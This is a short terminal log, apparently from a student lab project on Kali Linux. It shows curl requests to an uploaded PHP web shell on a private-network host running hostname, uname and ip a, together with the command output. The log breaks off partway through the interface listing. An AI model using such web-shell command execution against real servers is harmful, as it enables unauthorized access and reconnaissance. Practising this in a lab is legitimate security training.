 ┌──(omar㉿kali)-[~/Desktop/masar/final_Project]
└─$ curl "http://192.168.100.205:5000/static/uploads/shell.php?cmd=hostname"
<pre>kali</pre>
┌──(omar㉿kali)-[~/Desktop/masar/final_Project]
└─$ curl "http://192.168.100.205:5000/static/uploads/shell.php?cmd=uname+-a"
<pre>Linux kali 7.1.5+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 7.1.5-1kali1 (2026-07-29) x86_64 GNU/Li
nux</pre>
┌──(omar㉿kali)-[~/Desktop/masar/final_Project]
└─$ curl "http://192.168.100.205:5000/static/uploads/shell.php?cmd=ip+a"
<pre>1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:de:75:01 brd ff:ff:ff:ff:ff:ff
    inet 192.168.100.205/24 brd 192.168.100.255 scope global dynamic noprefixroute eth0
       valid_lft 58079sec preferred_lft 58079sec
    inet6 fe80::20c:29ff:fede:7501/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: br-3d5f22c60258: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group defa
ult